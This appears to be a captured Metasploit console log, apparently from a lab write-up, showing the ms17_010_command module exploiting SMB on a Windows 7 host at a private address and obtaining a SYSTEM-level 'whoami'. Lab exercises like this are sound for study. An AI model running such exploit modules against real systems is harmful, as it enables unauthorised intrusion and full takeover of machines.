 msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.136.130:445 - Authenticating to 192.168.136.130 as user 'admin'...
[*] 192.168.136.130:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.136.130:445 - Built a write-what-where primitive...
[+] 192.168.136.130:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.136.130:445 - Service start timed out, OK if running a command or non-service executable
[*] 192.168.136.130:445 - checking if the file is unlocked
[*] 192.168.136.130:445 - Getting the command output...
[*] 192.168.136.130:445 - Executing cleanup...
[+] 192.168.136.130:445 - Cleanup was successful
[+] 192.168.136.130:445 - Command completed successfully!
[*] 192.168.136.130:445 - Output for "whoami":
nt authority\system
[*] 192.168.136.130:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed